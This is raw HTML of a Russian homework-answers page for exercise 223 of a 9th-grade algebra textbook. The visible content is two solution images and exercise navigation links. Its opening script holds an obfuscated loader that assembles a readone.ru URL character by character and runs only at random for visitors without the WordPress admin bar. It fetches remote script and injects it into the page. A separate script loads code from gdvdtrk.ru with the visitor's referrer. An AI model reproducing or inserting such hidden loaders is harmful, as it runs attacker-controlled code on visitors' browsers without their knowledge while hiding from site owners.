e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-1922 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-makarychev has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 223 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/">ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 223 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1922">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/" rel="category tag">ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>50 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3505" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<h2>Решение №1</h2>
<p><img decoding="async" src="/kartinki/9-algebra-uchebnik-makarychev-nov-resh/223/1.jpg"/ ></p>
<h2>Решение №2</h2>
<p><img decoding="async" src="/kartinki/9-algebra-uchebnik-makarychev/223.jpg"/ ></p>
<div class="wrapper-test">
<label for="button">Развернуть</label><br />
<input type="checkbox" id="button"></p><script data-noptimize>fpm_start( "true" )</script>
<div class="zadanie">
Рассмотрим ответы на Номер 223 из учебника по алгебре для 9 класса Макарычева<br />
223. Сумма положительных чисел а и b равна 40. При каких значениях а и b их произведение будет наибольшим?
</div>
</div>
<div class="section"><strong>Выберите номер упражнения</strong></div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-113.html">113</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-114.html">114</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-115.html">115</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-116.html">116</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-117.html">117</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-118.html">118</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-119.html">119</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-120.html">120</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-121.html">121</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-122.html">122</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-123.html">123</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-124.html">124</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-125.html">125</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-126.html">126</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-127.html">127</a><a 